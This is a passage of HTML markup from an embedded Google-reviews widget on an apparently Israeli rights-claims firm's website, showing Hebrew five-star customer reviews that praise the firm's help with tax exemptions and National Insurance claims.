עמוס ג'נאח מבית שאן שבצפון.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="c485e918d30f7cb6047cda00fc88364c" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocL62deDLYIjeHh-FwAzuFKgy-FBLLvX1mqTWPiZ7D_2Sm8ffQ=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocL62deDLYIjeHh-FwAzuFKgy-FBLLvX1mqTWPiZ7D_2Sm8ffQ=w80-h80-c-rp-mo-br100 2x" alt="HANA COHEN profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> HANA COHEN </div> <div class="ti-date">20 דצמבר 2022</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">אני מאוד מרוצה מהשירות , מהמענה התמידי , מהצוות</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="1e6af377ab481d0a35779282345d6f38" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjXoVkAta4xQhDYzNCK2uGnMvrXBUQztypcpRje9g4nI102stjQ=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjXoVkAta4xQhDYzNCK2uGnMvrXBUQztypcpRje9g4nI102stjQ=w80-h80-c-rp-mo-br100 2x" alt="Roei Nissim profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Roei Nissim </div> <div class="ti-date">19 דצמבר 2022</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">חברה של אלופים!!!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="da8f7a556fed03985cc63d60b281a0ca" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocLgWV9K1QpfnxPo1ReWjPWqedafclgjvoKXUA5jQX_SwEfmwA=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocLgWV9K1QpfnxPo1ReWjPWqedafclgjvoKXUA5jQX_SwEfmwA=w80-h80-c-rp-mo-br100 2x" alt="Meleh4143gmail.com 22807143 profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Meleh4143gmail.com 22807143 </div> <div class="ti-date">19 דצמבר 2022</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">ממליץ בחום חברה של תותחים</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="860814ced44ba5f3f04085bc12744ca1" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocLSu4dV9j0W9KLO0dBkOnvvQ-UCiUX2iQmErrnCu2EO2JZUEA=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocLSu4dV9j0W9KLO0dBkOnvvQ-UCiUX2iQmErrnCu2EO2JZUEA=w80-h80-c-rp-mo-br100 2x" alt="Eli Zagri profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Eli Zagri </div> <div class="ti-date">15 דצמבר 2022</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">הייתי ממש סקפטי לגבי התהליך.בעידודו של ניר ומקצועיות של ניר הם שניים ששווים שלוש</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="623baef196656a0849afda608f4ab21a" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocJqDZYewYsii8NjuoaOEpQH1Dk9B0KjkhabbVTXEXZMZhh-GQ=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocJqDZYewYsii8NjuoaOEpQH1Dk9B0KjkhabbVTXEXZMZhh-GQ=w80-h80-c-rp-mo-br100 2x" alt="daniel miles profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> daniel miles </div> <div class="ti-date">21 נובמבר 2022</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">טיפול מהיר , וקבלת מענה מתאים.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="1c48c017fe8355af335cd35d1d048ec8" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocIiywXFdfss8UrzD8zdnYanRF4uXcOsfnNPEmU0ucE2mtzDjA=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocIiywXFdfss8UrzD8zdnYanRF4uXcOsfnNPEmU0ucE2mtzDjA=w80-h80-c-rp-mo-br100 2x" alt="Shiko levi profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Shiko levi </div> <div class="ti-date">15 נובמבר 2022</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">אני ממליץ על חברת בשביל הזכויות.
שירות אישי ומיקצועי.
זמינות בכל שעה .קשובים לבעיות הרפואיות והכי חשוב מספר אחד בתחום.
ממליץ לכולם בחום.
צ'יקו לוי</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="fa930ba01146d61c6b42ef2302c32cfc" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocKeUcaOwXRR9NqLEG4_dufuueyeaklf6bqnIJiC0QtXQTX8wg=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocKeUcaOwXRR9NqLEG4_dufuueyeaklf6bqnIJiC0QtXQTX8wg=w80-h80-c-rp-mo-br100 2x" alt="טל שחר profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> טל שחר </div> <div class="ti-date">2 נובמבר 2022</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">תודה ענקית לניר ורז המקסימים על עבודה אחראית, יעילה, יסודית ומהירה. בטוחה שאם אצטרך אעזר בכם בהמשך. תודה על הטיפול המסור והליווי לאורך הדרך.
בהערכה רבה טל שחר</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="a466a6078dc7a131f191e36ef612a710" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocJeX3pvvOiP7yWWpxHnBkwbBotucs-aGPvJxQL7XmN4mhvS9g=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocJeX3pvvOiP7yWWpxHnBkwbBotucs-aGPvJxQL7XmN4mhvS9g=w80-h80-c-rp-mo-br100 2x" alt="שמעון אלמלח profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> שמעון אלמלח </div> <div class="ti-date">2 נובמבר 2022</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">משרד מספר 1  בארץ. אמינות . מקצועיות .  שירות מהיר . שרות צמוד . יש הכל מהכל .</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="97ff48f61f1ef46a761d0aea68c7e63c" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocJY2PPTajiQnKziKJq_NNZO6QSaOMmZBZBefnbvfvWyqarN8Rpr=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocJY2PPTajiQnKziKJq_NNZO6QSaOMmZBZBefnbvfvWyqarN8Rpr=w80-h80-c-rp-mo-br100 2x" alt="איילה נמני profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> איילה נמני </div> <div class="ti-date">3 אוקטובר 2022</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">רז ,ניר וצוות בשביל הזכויות היקרים!!!תודה רבה על ליווי וטיפול אינטנסיבי,מקצועי, ומחבק...אתם אלופים!!! לא הרפתם עד שהצלחתם להוציא את המקסימום, מעריכה מאוד וממליצה בחום לבחור בצוות המנצח בשביל הזכויות. תודה רבה ושנה מבורכת ...נמני אילה</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="a4c4e3577615a5923e8e73262c28d82d" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocLoP7dy0A47k1QkpGS9FaVzzV79vGWtju1LLHIwxQaaUt9AYA=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocLoP7dy0A47k1QkpGS9FaVzzV79vGWtju1LLHIwxQaaUt9AYA=w80-h80-c-rp-mo-br100 2x" alt="גיא צלניקר profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> גיא צלניקר </div> <div class="ti-date">2 אוגוסט 2022</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">תודה רבה לחברה בשביל הזכויות על השירות היוצא דופן והכי חשוב על התוצאות המדהימות  ממליץ בחום לכולםםםםםםםםםם</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="f686f34f7eda0e7b9f05e83db4fa9a09" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjXWve6Z2BNz6ks8lr-7oB84sqqOMUnsJnHdIF31RNbxOI-FZRRc=w40-h40-c-rp-mo-ba2-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjXWve6Z2BNz6ks8lr-7oB84sqqOMUnsJnHdIF31RNbxOI-FZRRc=w80-h80-c-rp-mo-ba2-br100 2x" alt="נועה לוי profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> נועה לוי </div> <div class="ti-date">11 יולי 2022</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">חברה מקצועית ואמינה עם שירות נהדר!! ממש ממליצה בחום, מי שצריך פטור ממס הכנסה- זה המקום !!! 🤩</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="6458f8222ba104e7bc30e502622cd1eb" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjWBtsMB7uffVxg9tQ8LeGkIA2UMGg4dY3dGNl1QMux7hpqYIdI=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjWBtsMB7uffVxg9tQ8LeGkIA2UMGg4dY3dGNl1QMux7hpqYIdI=w80-h80-c-rp-mo-br100 2x" alt="Avi Darzi profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Avi Darzi </div> <div class="ti-date">30 יוני 2022</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">משרד בשביל הזכויות מהשורה הראשונה תותחי על בתוך חודש וחצי מיצו לי את כל הזכויות בביטוח לאומי ממליץ בחום לכולם.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="91464fdc8cf1f8ddebc354814d7a4227" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocIk2kEc_Qxn4ObNRWxFyKpouK0bQfzdyOY1ZKQrmKbYOESbng=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocIk2kEc_Qxn4ObNRWxFyKpouK0bQfzdyOY1ZKQrmKbYOESbng=w80-h80-c-rp-mo-br100 2x" alt="מור כנפו profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> מור כנפו </div> <div class="ti-date">27 יוני 2022</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">ממליץ בחום מקצוענות ושירות אישי ברמה גבוה מאוד</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="be9115ae28b1ea1343655375a2620eb4" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocKK-EPvFt10cemoUKpb6_W98R13I9KzIkJ-bN0za6r7uPh0Ew=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocKK-EPvFt10cemoUKpb6_W98R13I9KzIkJ-bN0za6r7uPh0Ew=w80-h80-c-rp-mo-br100 2x" alt="טוני בן דוד profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> טוני בן דוד </div> <div class="ti-date">16 יוני 2022</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">לצוות המדהים בחברת בשביל הזכויות. תודה רבה על הליווי האישי היחס האנושי והעזרה המקצועית.  תודה על זה שהצלחתם להשיג לנו פטור ממס הכנסה בכזו מהירות ובכזו מקצועיות.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="289052080a023765544fdd5de282b750" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocKfn9-MmGDJ6dc5Es0-2PKtxZuRwo87qh8SP8YZwdkrcANevw=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocKfn9-MmGDJ6dc5Es0-2PKtxZuRwo87qh8SP8YZwdkrcANevw=w80-h80-c-rp-mo-br100 2x" alt="yonit saphir profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> yonit saphir </div> <div class="ti-date">13 יוני 2022</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" 